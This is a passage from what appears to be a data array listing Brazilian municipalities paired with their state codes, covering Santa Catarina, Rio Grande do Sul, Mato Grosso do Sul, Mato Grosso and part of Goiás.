			["SC", "Palmeira"],
			["SC", "Palmitos"],
			["SC", "Papanduva"],
			["SC", "Paraíso"],
			["SC", "Passo de Torres"],
			["SC", "Passos Maia"],
			["SC", "Paulo Lopes"],
			["SC", "Pedras Grandes"],
			["SC", "Penha"],
			["SC", "Peritiba"],
			["SC", "Pescaria Brava"],
			["SC", "Petrolândia"],
			["SC", "Piçarras"],
			["SC", "Pinhalzinho"],
			["SC", "Pinheiro Preto"],
			["SC", "Piratuba"],
			["SC", "Planalto Alegre"],
			["SC", "Pomerode"],
			["SC", "Ponte Alta"],
			["SC", "Ponte Alta do Norte"],
			["SC", "Ponte Serrada"],
			["SC", "Porto Belo"],
			["SC", "Porto União"],
			["SC", "Pouso Redondo"],
			["SC", "Praia Grande"],
			["SC", "Presidente Castelo Branco"],
			["SC", "Presidente Getúlio"],
			["SC", "Presidente Nereu"],
			["SC", "Princesa"],
			["SC", "Quilombo"],
			["SC", "Rancho Queimado"],
			["SC", "Rio Das Antas"],
			["SC", "Rio do Campo"],
			["SC", "Rio do Oeste"],
			["SC", "Rio Dos Cedros"],
			["SC", "Rio do Sul"],
			["SC", "Rio Fortuna"],
			["SC", "Rio Negrinho"],
			["SC", "Rio Rufino"],
			["SC", "Riqueza"],
			["SC", "Rodeio"],
			["SC", "Romelândia"],
			["SC", "Salete"],
			["SC", "Saltinho"],
			["SC", "Salto Veloso"],
			["SC", "Sangão"],
			["SC", "Santa Cecília"],
			["SC", "Santa Helena"],
			["SC", "Santa Rosa de Lima"],
			["SC", "Santa Rosa do Sul"],
			["SC", "Santa Terezinha"],
			["SC", "Santa Terezinha do Progresso"],
			["SC", "Santiago do Sul"],
			["SC", "Santo Amaro da Imperatriz"],
			["SC", "São Bernardino"],
			["SC", "São Bento do Sul"],
			["SC", "São Bonifácio"],
			["SC", "São Carlos"],
			["SC", "São Cristovão do Sul"],
			["SC", "São Domingos"],
			["SC", "São Francisco do Sul"],
			["SC", "São João do Oeste"],
			["SC", "São João Batista"],
			["SC", "São João do Itaperiú"],
			["SC", "São João do Sul"],
			["SC", "São Joaquim"],
			["SC", "São José"],
			["SC", "São José do Cedro"],
			["SC", "São José do Cerrito"],
			["SC", "São Lourenço do Oeste"],
			["SC", "São Ludgero"],
			["SC", "São Martinho"],
			["SC", "São Miguel da Boa Vista"],
			["SC", "São Miguel do Oeste"],
			["SC", "São Pedro de Alcântara"],
			["SC", "Saudades"],
			["SC", "Schroeder"],
			["SC", "Seara"],
			["SC", "Serra Alta"],
			["SC", "Siderópolis"],
			["SC", "Sombrio"],
			["SC", "Sul Brasil"],
			["SC", "Taió"],
			["SC", "Tangará"],
			["SC", "Tigrinhos"],
			["SC", "Tijucas"],
			["SC", "Timbé do Sul"],
			["SC", "Timbó"],
			["SC", "Timbó Grande"],
			["SC", "Três Barras"],
			["SC", "Treviso"],
			["SC", "Treze de Maio"],
			["SC", "Treze Tílias"],
			["SC", "Trombudo Central"],
			["SC", "Tubarão"],
			["SC", "Tunápolis"],
			["SC", "Turvo"],
			["SC", "União do Oeste"],
			["SC", "Urubici"],
			["SC", "Urupema"],
			["SC", "Urussanga"],
			["SC", "Vargeão"],
			["SC", "Vargem"],
			["SC", "Vargem Bonita"],
			["SC", "Vidal Ramos"],
			["SC", "Videira"],
			["SC", "Vitor Meireles"],
			["SC", "Witmarsum"],
			["SC", "Xanxerê"],
			["SC", "Xavantina"],
			["SC", "Xaxim"],
			["SC", "Zortéa"],
			["SC", "Balneário Rincão"],
			["RS", "Aceguá"],
			["RS", "Água Santa"],
			["RS", "Agudo"],
			["RS", "Ajuricaba"],
			["RS", "Alecrim"],
			["RS", "Alegrete"],
			["RS", "Alegria"],
			["RS", "Almirante Tamandaré do Sul"],
			["RS", "Alpestre"],
			["RS", "Alto Alegre"],
			["RS", "Alto Feliz"],
			["RS", "Alvorada"],
			["RS", "Amaral Ferrador"],
			["RS", "Ametista do Sul"],
			["RS", "André da Rocha"],
			["RS", "Anta Gorda"],
			["RS", "Antônio Prado"],
			["RS", "Arambaré"],
			["RS", "Araricá"],
			["RS", "Aratiba"],
			["RS", "Arroio do Meio"],
			["RS", "Arroio do Sal"],
			["RS", "Arroio do Padre"],
			["RS", "Arroio Dos Ratos"],
			["RS", "Arroio do Tigre"],
			["RS", "Arroio Grande"],
			["RS", "Arvorezinha"],
			["RS", "Augusto Pestana"],
			["RS", "Áurea"],
			["RS", "Bagé"],
			["RS", "Balneário Pinhal"],
			["RS", "Barão"],
			["RS", "Barão de Cotegipe"],
			["RS", "Barão do Triunfo"],
			["RS", "Barracão"],
			["RS", "Barra do Guarita"],
			["RS", "Barra do Quaraí"],
			["RS", "Barra do Ribeiro"],
			["RS", "Barra do Rio Azul"],
			["RS", "Barra Funda"],
			["RS", "Barros Cassal"],
			["RS", "Benjamin Constant do Sul"],
			["RS", "Bento Gonçalves"],
			["RS", "Boa Vista Das Missões"],
			["RS", "Boa Vista do Buricá"],
			["RS", "Boa Vista do Cadeado"],
			["RS", "Boa Vista do Incra"],
			["RS", "Boa Vista do Sul"],
			["RS", "Bom Jesus"],
			["RS", "Bom Princípio"],
			["RS", "Bom Progresso"],
			["RS", "Bom Retiro do Sul"],
			["RS", "Boqueirão do Leão"],
			["RS", "Bossoroca"],
			["RS", "Bozano"],
			["RS", "Braga"],
			["RS", "Brochier"],
			["RS", "Butiá"],
			["RS", "Caçapava do Sul"],
			["RS", "Cacequi"],
			["RS", "Cachoeira do Sul"],
			["RS", "Cachoeirinha"],
			["RS", "Cacique Doble"],
			["RS", "Caibaté"],
			["RS", "Caiçara"],
			["RS", "Camaquã"],
			["RS", "Camargo"],
			["RS", "Cambará do Sul"],
			["RS", "Campestre da Serra"],
			["RS", "Campina Das Missões"],
			["RS", "Campinas do Sul"],
			["RS", "Campo Bom"],
			["RS", "Campo Novo"],
			["RS", "Campos Borges"],
			["RS", "Candelária"],
			["RS", "Cândido Godói"],
			["RS", "Candiota"],
			["RS", "Canela"],
			["RS", "Canguçu"],
			["RS", "Canoas"],
			["RS", "Canudos do Vale"],
			["RS", "Capão Bonito do Sul"],
			["RS", "Capão da Canoa"],
			["RS", "Capão do Cipó"],
			["RS", "Capão do Leão"],
			["RS", "Capivari do Sul"],
			["RS", "Capela de Santana"],
			["RS", "Capitão"],
			["RS", "Carazinho"],
			["RS", "Caraá"],
			["RS", "Carlos Barbosa"],
			["RS", "Carlos Gomes"],
			["RS", "Casca"],
			["RS", "Caseiros"],
			["RS", "Catuípe"],
			["RS", "Caxias do Sul"],
			["RS", "Centenário"],
			["RS", "Cerrito"],
			["RS", "Cerro Branco"],
			["RS", "Cerro Grande"],
			["RS", "Cerro Grande do Sul"],
			["RS", "Cerro Largo"],
			["RS", "Chapada"],
			["RS", "Charqueadas"],
			["RS", "Charrua"],
			["RS", "Chiapetta"],
			["RS", "Chuí"],
			["RS", "Chuvisca"],
			["RS", "Cidreira"],
			["RS", "Ciríaco"],
			["RS", "Colinas"],
			["RS", "Colorado"],
			["RS", "Condor"],
			["RS", "Constantina"],
			["RS", "Coqueiro Baixo"],
			["RS", "Coqueiros do Sul"],
			["RS", "Coronel Barros"],
			["RS", "Coronel Bicaco"],
			["RS", "Coronel Pilar"],
			["RS", "Cotiporã"],
			["RS", "Coxilha"],
			["RS", "Crissiumal"],
			["RS", "Cristal"],
			["RS", "Cristal do Sul"],
			["RS", "Cruz Alta"],
			["RS", "Cruzaltense"],
			["RS", "Cruzeiro do Sul"],
			["RS", "David Canabarro"],
			["RS", "Derrubadas"],
			["RS", "Dezesseis de Novembro"],
			["RS", "Dilermando de Aguiar"],
			["RS", "Dois Irmãos"],
			["RS", "Dois Irmãos Das Missões"],
			["RS", "Dois Lajeados"],
			["RS", "Dom Feliciano"],
			["RS", "Dom Pedro de Alcântara"],
			["RS", "Dom Pedrito"],
			["RS", "Dona Francisca"],
			["RS", "Doutor Maurício Cardoso"],
			["RS", "Doutor Ricardo"],
			["RS", "Eldorado do Sul"],
			["RS", "Encantado"],
			["RS", "Encruzilhada do Sul"],
			["RS", "Engenho Velho"],
			["RS", "Entre-ijuís"],
			["RS", "Entre Rios do Sul"],
			["RS", "Erebango"],
			["RS", "Erechim"],
			["RS", "Ernestina"],
			["RS", "Herval"],
			["RS", "Erval Grande"],
			["RS", "Erval Seco"],
			["RS", "Esmeralda"],
			["RS", "Esperança do Sul"],
			["RS", "Espumoso"],
			["RS", "Estação"],
			["RS", "Estância Velha"],
			["RS", "Esteio"],
			["RS", "Estrela"],
			["RS", "Estrela Velha"],
			["RS", "Eugênio de Castro"],
			["RS", "Fagundes Varela"],
			["RS", "Farroupilha"],
			["RS", "Faxinal do Soturno"],
			["RS", "Faxinalzinho"],
			["RS", "Fazenda Vilanova"],
			["RS", "Feliz"],
			["RS", "Flores da Cunha"],
			["RS", "Floriano Peixoto"],
			["RS", "Fontoura Xavier"],
			["RS", "Formigueiro"],
			["RS", "Forquetinha"],
			["RS", "Fortaleza Dos Valos"],
			["RS", "Frederico Westphalen"],
			["RS", "Garibaldi"],
			["RS", "Garruchos"],
			["RS", "Gaurama"],
			["RS", "General Câmara"],
			["RS", "Gentil"],
			["RS", "Getúlio Vargas"],
			["RS", "Giruá"],
			["RS", "Glorinha"],
			["RS", "Gramado"],
			["RS", "Gramado Dos Loureiros"],
			["RS", "Gramado Xavier"],
			["RS", "Gravataí"],
			["RS", "Guabiju"],
			["RS", "Guaíba"],
			["RS", "Guaporé"],
			["RS", "Guarani Das Missões"],
			["RS", "Harmonia"],
			["RS", "Herveiras"],
			["RS", "Horizontina"],
			["RS", "Hulha Negra"],
			["RS", "Humaitá"],
			["RS", "Ibarama"],
			["RS", "Ibiaçá"],
			["RS", "Ibiraiaras"],
			["RS", "Ibirapuitã"],
			["RS", "Ibirubá"],
			["RS", "Igrejinha"],
			["RS", "Ijuí"],
			["RS", "Ilópolis"],
			["RS", "Imbé"],
			["RS", "Imigrante"],
			["RS", "Independência"],
			["RS", "Inhacorá"],
			["RS", "Ipê"],
			["RS", "Ipiranga do Sul"],
			["RS", "Iraí"],
			["RS", "Itaara"],
			["RS", "Itacurubi"],
			["RS", "Itapuca"],
			["RS", "Itaqui"],
			["RS", "Itati"],
			["RS", "Itatiba do Sul"],
			["RS", "Ivorá"],
			["RS", "Ivoti"],
			["RS", "Jaboticaba"],
			["RS", "Jacuizinho"],
			["RS", "Jacutinga"],
			["RS", "Jaguarão"],
			["RS", "Jaguari"],
			["RS", "Jaquirana"],
			["RS", "Jari"],
			["RS", "Jóia"],
			["RS", "Júlio de Castilhos"],
			["RS", "Lagoa Bonita do Sul"],
			["RS", "Lagoão"],
			["RS", "Lagoa Dos Três Cantos"],
			["RS", "Lagoa Vermelha"],
			["RS", "Lajeado"],
			["RS", "Lajeado do Bugre"],
			["RS", "Lavras do Sul"],
			["RS", "Liberato Salzano"],
			["RS", "Lindolfo Collor"],
			["RS", "Linha Nova"],
			["RS", "Machadinho"],
			["RS", "Maçambara"],
			["RS", "Mampituba"],
			["RS", "Manoel Viana"],
			["RS", "Maquiné"],
			["RS", "Maratá"],
			["RS", "Marau"],
			["RS", "Marcelino Ramos"],
			["RS", "Mariana Pimentel"],
			["RS", "Mariano Moro"],
			["RS", "Marques de Souza"],
			["RS", "Mata"],
			["RS", "Mato Castelhano"],
			["RS", "Mato Leitão"],
			["RS", "Mato Queimado"],
			["RS", "Maximiliano de Almeida"],
			["RS", "Minas do Leão"],
			["RS", "Miraguaí"],
			["RS", "Montauri"],
			["RS", "Monte Alegre Dos Campos"],
			["RS", "Monte Belo do Sul"],
			["RS", "Montenegro"],
			["RS", "Mormaço"],
			["RS", "Morrinhos do Sul"],
			["RS", "Morro Redondo"],
			["RS", "Morro Reuter"],
			["RS", "Mostardas"],
			["RS", "Muçum"],
			["RS", "Muitos Capões"],
			["RS", "Muliterno"],
			["RS", "Não-me-toque"],
			["RS", "Nicolau Vergueiro"],
			["RS", "Nonoai"],
			["RS", "Nova Alvorada"],
			["RS", "Nova Araçá"],
			["RS", "Nova Bassano"],
			["RS", "Nova Boa Vista"],
			["RS", "Nova Bréscia"],
			["RS", "Nova Candelária"],
			["RS", "Nova Esperança do Sul"],
			["RS", "Nova Hartz"],
			["RS", "Nova Pádua"],
			["RS", "Nova Palma"],
			["RS", "Nova Petrópolis"],
			["RS", "Nova Prata"],
			["RS", "Nova Ramada"],
			["RS", "Nova Roma do Sul"],
			["RS", "Nova Santa Rita"],
			["RS", "Novo Cabrais"],
			["RS", "Novo Hamburgo"],
			["RS", "Novo Machado"],
			["RS", "Novo Tiradentes"],
			["RS", "Novo Xingu"],
			["RS", "Novo Barreiro"],
			["RS", "Osório"],
			["RS", "Paim Filho"],
			["RS", "Palmares do Sul"],
			["RS", "Palmeira Das Missões"],
			["RS", "Palmitinho"],
			["RS", "Panambi"],
			["RS", "Pantano Grande"],
			["RS", "Paraí"],
			["RS", "Paraíso do Sul"],
			["RS", "Pareci Novo"],
			["RS", "Parobé"],
			["RS", "Passa Sete"],
			["RS", "Passo do Sobrado"],
			["RS", "Passo Fundo"],
			["RS", "Paulo Bento"],
			["RS", "Paverama"],
			["RS", "Pedras Altas"],
			["RS", "Pedro Osório"],
			["RS", "Pejuçara"],
			["RS", "Pelotas"],
			["RS", "Picada Café"],
			["RS", "Pinhal"],
			["RS", "Pinhal da Serra"],
			["RS", "Pinhal Grande"],
			["RS", "Pinheirinho do Vale"],
			["RS", "Pinheiro Machado"],
			["RS", "Pinto Bandeira"],
			["RS", "Pirapó"],
			["RS", "Piratini"],
			["RS", "Planalto"],
			["RS", "Poço Das Antas"],
			["RS", "Pontão"],
			["RS", "Ponte Preta"],
			["RS", "Portão"],
			["RS", "Porto Alegre"],
			["RS", "Porto Lucena"],
			["RS", "Porto Mauá"],
			["RS", "Porto Vera Cruz"],
			["RS", "Porto Xavier"],
			["RS", "Pouso Novo"],
			["RS", "Presidente Lucena"],
			["RS", "Progresso"],
			["RS", "Protásio Alves"],
			["RS", "Putinga"],
			["RS", "Quaraí"],
			["RS", "Quatro Irmãos"],
			["RS", "Quevedos"],
			["RS", "Quinze de Novembro"],
			["RS", "Redentora"],
			["RS", "Relvado"],
			["RS", "Restinga Seca"],
			["RS", "Rio Dos Índios"],
			["RS", "Rio Grande"],
			["RS", "Rio Pardo"],
			["RS", "Riozinho"],
			["RS", "Roca Sales"],
			["RS", "Rodeio Bonito"],
			["RS", "Rolador"],
			["RS", "Rolante"],
			["RS", "Ronda Alta"],
			["RS", "Rondinha"],
			["RS", "Roque Gonzales"],
			["RS", "Rosário do Sul"],
			["RS", "Sagrada Família"],
			["RS", "Saldanha Marinho"],
			["RS", "Salto do Jacuí"],
			["RS", "Salvador Das Missões"],
			["RS", "Salvador do Sul"],
			["RS", "Sananduva"],
			["RS", "Santa Bárbara do Sul"],
			["RS", "Santa Cecília do Sul"],
			["RS", "Santa Clara do Sul"],
			["RS", "Santa Cruz do Sul"],
			["RS", "Santa Maria"],
			["RS", "Santa Maria do Herval"],
			["RS", "Santa Margarida do Sul"],
			["RS", "Santana da Boa Vista"],
			["RS", "Santana do Livramento"],
			["RS", "Santa Rosa"],
			["RS", "Santa Tereza"],
			["RS", "Santa Vitória do Palmar"],
			["RS", "Santiago"],
			["RS", "Santo Ângelo"],
			["RS", "Santo Antônio do Palma"],
			["RS", "Santo Antônio da Patrulha"],
			["RS", "Santo Antônio Das Missões"],
			["RS", "Santo Antônio do Planalto"],
			["RS", "Santo Augusto"],
			["RS", "Santo Cristo"],
			["RS", "Santo Expedito do Sul"],
			["RS", "São Borja"],
			["RS", "São Domingos do Sul"],
			["RS", "São Francisco de Assis"],
			["RS", "São Francisco de Paula"],
			["RS", "São Gabriel"],
			["RS", "São Jerônimo"],
			["RS", "São João da Urtiga"],
			["RS", "São João do Polêsine"],
			["RS", "São Jorge"],
			["RS", "São José Das Missões"],
			["RS", "São José do Herval"],
			["RS", "São José do Hortêncio"],
			["RS", "São José do Inhacorá"],
			["RS", "São José do Norte"],
			["RS", "São José do Ouro"],
			["RS", "São José do Sul"],
			["RS", "São José Dos Ausentes"],
			["RS", "São Leopoldo"],
			["RS", "São Lourenço do Sul"],
			["RS", "São Luiz Gonzaga"],
			["RS", "São Marcos"],
			["RS", "São Martinho"],
			["RS", "São Martinho da Serra"],
			["RS", "São Miguel Das Missões"],
			["RS", "São Nicolau"],
			["RS", "São Paulo Das Missões"],
			["RS", "São Pedro da Serra"],
			["RS", "São Pedro Das Missões"],
			["RS", "São Pedro do Butiá"],
			["RS", "São Pedro do Sul"],
			["RS", "São Sebastião do Caí"],
			["RS", "São Sepé"],
			["RS", "São Valentim"],
			["RS", "São Valentim do Sul"],
			["RS", "São Valério do Sul"],
			["RS", "São Vendelino"],
			["RS", "São Vicente do Sul"],
			["RS", "Sapiranga"],
			["RS", "Sapucaia do Sul"],
			["RS", "Sarandi"],
			["RS", "Seberi"],
			["RS", "Sede Nova"],
			["RS", "Segredo"],
			["RS", "Selbach"],
			["RS", "Senador Salgado Filho"],
			["RS", "Sentinela do Sul"],
			["RS", "Serafina Corrêa"],
			["RS", "Sério"],
			["RS", "Sertão"],
			["RS", "Sertão Santana"],
			["RS", "Sete de Setembro"],
			["RS", "Severiano de Almeida"],
			["RS", "Silveira Martins"],
			["RS", "Sinimbu"],
			["RS", "Sobradinho"],
			["RS", "Soledade"],
			["RS", "Tabaí"],
			["RS", "Tapejara"],
			["RS", "Tapera"],
			["RS", "Tapes"],
			["RS", "Taquara"],
			["RS", "Taquari"],
			["RS", "Taquaruçu do Sul"],
			["RS", "Tavares"],
			["RS", "Tenente Portela"],
			["RS", "Terra de Areia"],
			["RS", "Teutônia"],
			["RS", "Tio Hugo"],
			["RS", "Tiradentes do Sul"],
			["RS", "Toropi"],
			["RS", "Torres"],
			["RS", "Tramandaí"],
			["RS", "Travesseiro"],
			["RS", "Três Arroios"],
			["RS", "Três Cachoeiras"],
			["RS", "Três Coroas"],
			["RS", "Três de Maio"],
			["RS", "Três Forquilhas"],
			["RS", "Três Palmeiras"],
			["RS", "Três Passos"],
			["RS", "Trindade do Sul"],
			["RS", "Triunfo"],
			["RS", "Tucunduva"],
			["RS", "Tunas"],
			["RS", "Tupanci do Sul"],
			["RS", "Tupanciretã"],
			["RS", "Tupandi"],
			["RS", "Tuparendi"],
			["RS", "Turuçu"],
			["RS", "Ubiretama"],
			["RS", "União da Serra"],
			["RS", "Unistalda"],
			["RS", "Uruguaiana"],
			["RS", "Vacaria"],
			["RS", "Vale Verde"],
			["RS", "Vale do Sol"],
			["RS", "Vale Real"],
			["RS", "Vanini"],
			["RS", "Venâncio Aires"],
			["RS", "Vera Cruz"],
			["RS", "Veranópolis"],
			["RS", "Vespasiano Correa"],
			["RS", "Viadutos"],
			["RS", "Viamão"],
			["RS", "Vicente Dutra"],
			["RS", "Victor Graeff"],
			["RS", "Vila Flores"],
			["RS", "Vila Lângaro"],
			["RS", "Vila Maria"],
			["RS", "Vila Nova do Sul"],
			["RS", "Vista Alegre"],
			["RS", "Vista Alegre do Prata"],
			["RS", "Vista Gaúcha"],
			["RS", "Vitória Das Missões"],
			["RS", "Westfalia"],
			["RS", "Xangri-lá"],
			["MS", "Água Clara"],
			["MS", "Alcinópolis"],
			["MS", "Amambaí"],
			["MS", "Anastácio"],
			["MS", "Anaurilândia"],
			["MS", "Angélica"],
			["MS", "Antônio João"],
			["MS", "Aparecida do Taboado"],
			["MS", "Aquidauana"],
			["MS", "Aral Moreira"],
			["MS", "Bandeirantes"],
			["MS", "Bataguassu"],
			["MS", "Batayporã"],
			["MS", "Bela Vista"],
			["MS", "Bodoquena"],
			["MS", "Bonito"],
			["MS", "Brasilândia"],
			["MS", "Caarapó"],
			["MS", "Camapuã"],
			["MS", "Campo Grande"],
			["MS", "Caracol"],
			["MS", "Cassilândia"],
			["MS", "Chapadão do Sul"],
			["MS", "Corguinho"],
			["MS", "Coronel Sapucaia"],
			["MS", "Corumbá"],
			["MS", "Costa Rica"],
			["MS", "Coxim"],
			["MS", "Deodápolis"],
			["MS", "Dois Irmãos do Buriti"],
			["MS", "Douradina"],
			["MS", "Dourados"],
			["MS", "Eldorado"],
			["MS", "Fátima do Sul"],
			["MS", "Figueirão"],
			["MS", "Glória de Dourados"],
			["MS", "Guia Lopes da Laguna"],
			["MS", "Iguatemi"],
			["MS", "Inocência"],
			["MS", "Itaporã"],
			["MS", "Itaquiraí"],
			["MS", "Ivinhema"],
			["MS", "Japorã"],
			["MS", "Jaraguari"],
			["MS", "Jardim"],
			["MS", "Jateí"],
			["MS", "Juti"],
			["MS", "Ladário"],
			["MS", "Laguna Carapã"],
			["MS", "Maracaju"],
			["MS", "Miranda"],
			["MS", "Mundo Novo"],
			["MS", "Naviraí"],
			["MS", "Nioaque"],
			["MS", "Nova Alvorada do Sul"],
			["MS", "Nova Andradina"],
			["MS", "Novo Horizonte do Sul"],
			["MS", "Paraíso das Águas"],
			["MS", "Paranaíba"],
			["MS", "Paranhos"],
			["MS", "Pedro Gomes"],
			["MS", "Ponta Porã"],
			["MS", "Porto Murtinho"],
			["MS", "Ribas do Rio Pardo"],
			["MS", "Rio Brilhante"],
			["MS", "Rio Negro"],
			["MS", "Rio Verde de Mato Grosso"],
			["MS", "Rochedo"],
			["MS", "Santa Rita do Pardo"],
			["MS", "São Gabriel do Oeste"],
			["MS", "Sete Quedas"],
			["MS", "Selvíria"],
			["MS", "Sidrolândia"],
			["MS", "Sonora"],
			["MS", "Tacuru"],
			["MS", "Taquarussu"],
			["MS", "Terenos"],
			["MS", "Três Lagoas"],
			["MS", "Vicentina"],
			["MT", "Acorizal"],
			["MT", "Água Boa"],
			["MT", "Alta Floresta"],
			["MT", "Alto Araguaia"],
			["MT", "Alto Boa Vista"],
			["MT", "Alto Garças"],
			["MT", "Alto Paraguai"],
			["MT", "Alto Taquari"],
			["MT", "Apiacás"],
			["MT", "Araguaiana"],
			["MT", "Araguainha"],
			["MT", "Araputanga"],
			["MT", "Arenápolis"],
			["MT", "Aripuanã"],
			["MT", "Barão de Melgaço"],
			["MT", "Barra do Bugres"],
			["MT", "Barra do Garças"],
			["MT", "Bom Jesus do Araguaia"],
			["MT", "Brasnorte"],
			["MT", "Cáceres"],
			["MT", "Campinápolis"],
			["MT", "Campo Novo do Parecis"],
			["MT", "Campo Verde"],
			["MT", "Campos de Júlio"],
			["MT", "Canabrava do Norte"],
			["MT", "Canarana"],
			["MT", "Carlinda"],
			["MT", "Castanheira"],
			["MT", "Chapada Dos Guimarães"],
			["MT", "Cláudia"],
			["MT", "Cocalinho"],
			["MT", "Colíder"],
			["MT", "Colniza"],
			["MT", "Comodoro"],
			["MT", "Confresa"],
			["MT", "Conquista D'oeste"],
			["MT", "Cotriguaçu"],
			["MT", "Cuiabá"],
			["MT", "Curvelândia"],
			["MT", "Denise"],
			["MT", "Diamantino"],
			["MT", "Dom Aquino"],
			["MT", "Feliz Natal"],
			["MT", "Figueirópolis D'oeste"],
			["MT", "Gaúcha do Norte"],
			["MT", "General Carneiro"],
			["MT", "Glória D'oeste"],
			["MT", "Guarantã do Norte"],
			["MT", "Guiratinga"],
			["MT", "Indiavaí"],
			["MT", "Ipiranga do Norte"],
			["MT", "Itanhangá"],
			["MT", "Itaúba"],
			["MT", "Itiquira"],
			["MT", "Jaciara"],
			["MT", "Jangada"],
			["MT", "Jauru"],
			["MT", "Juara"],
			["MT", "Juína"],
			["MT", "Juruena"],
			["MT", "Juscimeira"],
			["MT", "Lambari D'oeste"],
			["MT", "Lucas do Rio Verde"],
			["MT", "Luciára"],
			["MT", "Vila Bela da Santíssima Trindade"],
			["MT", "Marcelândia"],
			["MT", "Matupá"],
			["MT", "Mirassol D'oeste"],
			["MT", "Nobres"],
			["MT", "Nortelândia"],
			["MT", "Nossa Senhora do Livramento"],
			["MT", "Nova Bandeirantes"],
			["MT", "Nova Nazaré"],
			["MT", "Nova Lacerda"],
			["MT", "Nova Santa Helena"],
			["MT", "Nova Brasilândia"],
			["MT", "Nova Canaã do Norte"],
			["MT", "Nova Mutum"],
			["MT", "Nova Olímpia"],
			["MT", "Nova Ubiratã"],
			["MT", "Nova Xavantina"],
			["MT", "Novo Mundo"],
			["MT", "Novo Horizonte do Norte"],
			["MT", "Novo São Joaquim"],
			["MT", "Paranaíta"],
			["MT", "Paranatinga"],
			["MT", "Novo Santo Antônio"],
			["MT", "Pedra Preta"],
			["MT", "Peixoto de Azevedo"],
			["MT", "Planalto da Serra"],
			["MT", "Poconé"],
			["MT", "Pontal do Araguaia"],
			["MT", "Ponte Branca"],
			["MT", "Pontes e Lacerda"],
			["MT", "Porto Alegre do Norte"],
			["MT", "Porto Dos Gaúchos"],
			["MT", "Porto Esperidião"],
			["MT", "Porto Estrela"],
			["MT", "Poxoréo"],
			["MT", "Primavera do Leste"],
			["MT", "Querência"],
			["MT", "São José Dos Quatro Marcos"],
			["MT", "Reserva do Cabaçal"],
			["MT", "Ribeirão Cascalheira"],
			["MT", "Ribeirãozinho"],
			["MT", "Rio Branco"],
			["MT", "Santa Carmem"],
			["MT", "Santo Afonso"],
			["MT", "São José do Povo"],
			["MT", "São José do Rio Claro"],
			["MT", "São José do Xingu"],
			["MT", "São Pedro da Cipa"],
			["MT", "Rondolândia"],
			["MT", "Rondonópolis"],
			["MT", "Rosário Oeste"],
			["MT", "Santa Cruz do Xingu"],
			["MT", "Salto do Céu"],
			["MT", "Santa Rita do Trivelato"],
			["MT", "Santa Terezinha"],
			["MT", "Santo Antônio do Leste"],
			["MT", "Santo Antônio do Leverger"],
			["MT", "São Félix do Araguaia"],
			["MT", "Sapezal"],
			["MT", "Serra Nova Dourada"],
			["MT", "Sinop"],
			["MT", "Sorriso"],
			["MT", "Tabaporã"],
			["MT", "Tangará da Serra"],
			["MT", "Tapurah"],
			["MT", "Terra Nova do Norte"],
			["MT", "Tesouro"],
			["MT", "Torixoréu"],
			["MT", "União do Sul"],
			["MT", "Vale de São Domingos"],
			["MT", "Várzea Grande"],
			["MT", "Vera"],
			["MT", "Vila Rica"],
			["MT", "Nova Guarita"],
			["MT", "Nova Marilândia"],
			["MT", "Nova Maringá"],
			["MT", "Nova Monte Verde"],
			["GO", "Abadia de Goiás"],
			["GO", "Abadiânia"],
			["GO", "Acreúna"],
			["GO", "Adelândia"],
			["GO", "Água Fria de Goiás"],
			["GO", "Água Limpa"],
			["GO", "Águas Lindas de Goiás"],
			["GO", "Alexânia"],
			["GO", "Aloândia"],
			["GO", "Alto Horizonte"],
			["GO", "Alto Paraíso de Goiás"],
			["GO", "Alvorada do Norte"],
			["GO", "Amaralina"],
			["GO", "Americano do Brasil"],
			["GO", "Amorinópolis"],
			["GO", "Anápolis"],
			["GO", "Anhanguera"],
			["GO", "Anicuns"],
			["GO", "Aparecida de Goiânia"],
			["GO", "Aparecida do Rio Doce"],
			["GO", "Aporé"],
			["GO", "Araçu"],
			["GO", "Aragarças"],
			["GO", "Aragoiânia"],
			["GO", "Araguapaz"],
			["GO", "Arenópolis"],
			["GO", "Aruanã"],
			["GO", "Aurilândia"],
			["GO", "Avelinópolis"],
			["GO", "Baliza"],
			["GO", "Barro Alto"],
			["GO", "Bela Vista de Goiás"],
			["GO", "Bom Jardim de Goiás"],
			["GO", "Bom Jesus de Goiás"],
			["GO", "Bonfinópolis"],
			["GO", "Bonópolis"],
			["GO", "Brazabrantes"],
			["GO", "Britânia"],
			["GO", "Buriti Alegre"],
			["GO", "Buriti de Goiás"],
			["GO", "Buritinópolis"],
			["GO", "Cabeceiras"],
			["GO", "Cachoeira Alta"],
			["GO", "Cachoeira de Goiás"],
			["GO", "Cachoeira Dourada"],
			["GO", "Caçu"],
			["GO", "Caiapônia"],
			["GO", "Caldas Novas"],
			["GO", "Caldazinha"],
			["GO", "Campestre de Goiás"],
			["GO", "Campinaçu"],
			["GO", "Campinorte"],
			["GO", "Campo Alegre de Goiás"],
			["GO", "Campo Limpo de Goiás"],
			["GO", "Campos Belos"],
			["GO", "Campos Verdes"],
			["GO", "Carmo do Rio Verde"],
			["GO", "Castelândia"],
			["GO", "Catalão"],
			["GO", "Caturaí"],
			["GO", "Cavalcante"],
			["GO", "Ceres"],
			["GO", "Cezarina"],
			["GO", "Chapadão do Céu"],
			["GO", "Cidade Ocidental"],
			["GO", "Cocalzinho de Goiás"],
			["GO", "Colinas do Sul"],
			["GO", "Córrego do Ouro"],
			["GO", "Corumbá de Goiás"],
			["GO", "Corumbaíba"],
			["GO", "Cristalina"],
			["GO", "Cristianópolis"],
			["GO", "Crixás"],
			["GO", "Cromínia"],
			["GO", "Cumari"],
			["GO", "Damianópolis"],
			["GO", "Damolândia"],
			["GO", "Davinópolis"],
			["GO", "Diorama"],
			["GO", "Doverlândia"],
			["GO", "Edealina"],
			["GO", "Edéia"],
			["GO", "Estrela do Norte"],
			["GO", "Faina"],
			["GO", "Fazenda Nova"],
			["GO", "Firminópolis"],
			["GO", "Flores de Goiás"],
			["GO", "Formosa"],
			["GO", "Formoso"],
			["GO", "Gameleira de Goiás"],
			["GO", "Divinópolis de Goiás"],
			["GO", "Goianápolis"],
			["GO", "Goiandira"],
			["GO", "Goianésia"],
			["GO", "Goiânia"],
			["GO", "Goianira"],
			["GO", "Goiás"],
			["GO", "Goiatuba"],
			["GO", "Gouvelândia"],
			["GO", "Guapó"],
			["GO", "Guaraíta"],
			["GO", "Guarani de Goiás"],
			["GO", "Guarinos"],
			["GO", "Heitoraí"],
			["GO", "Hidrolândia"],
			["GO", "Hidrolina"],
			["GO", "Iaciara"],
			["GO", "Inaciolândia"],
			["GO", "Indiara"],
			["GO", "Inhumas"],
			["GO", "Ipameri"],
			["GO", "Ipiranga de Goiás"],
			["GO", "Iporá"],
			["GO", "Israelândia"],
